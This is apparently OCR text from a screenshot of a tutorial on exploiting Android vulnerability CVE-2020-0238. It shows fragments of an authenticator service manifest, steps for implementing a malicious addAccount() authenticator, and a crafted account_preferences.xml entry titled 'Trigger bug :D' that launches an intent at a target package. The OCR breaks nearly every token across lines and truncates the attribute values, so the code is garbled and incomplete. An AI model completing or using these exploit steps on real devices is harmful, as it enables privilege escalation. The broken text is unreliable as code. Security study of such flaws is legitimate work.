
    <
intent-filter
>
        <
action
 android:name
=
"android.accounts.Ac
    </
intent-filter
>
</
service
>
Implement
: Implement a basic
addAccount
method in your malicious
addAccount()
authenticator service to register an account.
Craft
: Create a custom
account_preferences.xml
file with entries
account_preferences.xml
designed to trigger the vulnerable code path.
<
PreferenceScreen
 android:key
=
"launch_bug"
	android:title
=
"Trigger bug :D"
	android:summary
=
"Triggering CVE-2020-0238"
>  
	<
intent
 android:action
=
"android.intent.action
		android:targetPackage
=
"com.pwnable.ve
		android:targetClass
=
"com.pwnable.very
</
PreferenceScreen
>